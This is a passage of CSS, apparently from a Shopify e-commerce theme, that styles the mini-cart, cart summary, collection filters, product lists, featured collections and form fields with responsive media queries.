		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
